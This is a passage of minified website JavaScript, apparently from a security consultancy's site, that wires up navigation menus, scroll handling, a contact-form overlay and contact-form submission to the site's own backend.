l;r!==s.getAttribute("for")&&((l=s.parentElement)==null||l.setAttribute("aria-expanded","false"))})},X=()=>{document.querySelectorAll(".menu-first-level-input").forEach(s=>{s.checked=!1}),document.querySelectorAll(".menu-first-level-label").forEach(s=>{s.addEventListener("keydown",Ee),s.addEventListener("focus",J)}),document.querySelectorAll(".menu-first-level-label-desktop").forEach(s=>{s.addEventListener("click",l=>{l.preventDefault()})}),document.querySelectorAll(".first-level-link").forEach(s=>{s.addEventListener("focus",J)}),document.querySelector(".hamburger").addEventListener("keydown",ve)}});var w,G=c(()=>{w=()=>{let e=document.querySelectorAll(".title-icon"),t=document.createRange();e.forEach(n=>{t.selectNodeContents(n),t.getClientRects().length>1?n.classList.add("multiline"):n.classList.remove("multiline")})}});var ee,te=c(()=>{ee=e=>{let t;return(...n)=>{t&&cancelAnimationFrame(t),t=requestAnimationFrame(()=>{e(...n)})}}});var re,ne=c(()=>{re="https://www.redteam-pentesting.de/backend"});var se,y,oe=c(()=>{se=()=>{let e=document.getElementById("contactform-overlay");e==null||e.classList.remove("contactform-overlay")},y=()=>{if(!window.location.hash||window.location.hash.split("#")[1]!=="contactform")return;let t=document.getElementById("contactform-overlay");t&&(t.addEventListener("click",se),setTimeout(()=>{let n=document.getElementById("contact-section");if(!n)return;new IntersectionObserver(([o])=>{o.isIntersecting||se()},{root:null,threshold:1}).observe(n)},2e3),t.classList.add("contactform-overlay"))}});var ke=me(ce=>{D();v();P();z();$();Z();G();te();ne();oe();v();var ae=re,le=!1,ie=()=>{if(window.innerHeight===window.document.body.scrollHeight){le=!0,document.documentElement.dataset.scroll=String(window.scrollY);return}le||(document.documentElement.dataset.scroll=String(window.scrollY))},Te=()=>{ie(),H(!1),A()},Me=()=>{E(),y()},He=()=>u(null,null,function*(){var e,t,n;X(),ie(),N().then(()=>{H(!0)}),ae!==void 0&&K(),w(),(e=document.getElementById("header-line-mobile"))==null||e.addEventListener("click",F),(t=document.getElementById("header-line-mobile-overlay"))==null||t.addEventListener("click",A),Array.from(document.getElementsByClassName("first-level-link")).forEach(r=>{r.addEventListener("click",W)}),Array.from(document.getElementsByClassName("contact-contactform-anchor")).forEach(r=>r.addEventListener("click",Me)),Q(),y(),ae!==void 0&&((n=document.getElementById("contactform-form"))==null||n.addEventListener("submit",Y)),document.querySelectorAll(".slider-control").forEach(r=>{r.addEventListener("click",B)}),M()}),Ae=()=>{w(),M()};document.addEventListener("DOMContentLoaded",He);window.addEventListener("resize",Ae);window.addEventListener("hashchange",y);document.addEventListener("scroll",ee(Te),{passive:!0})});ke();})();
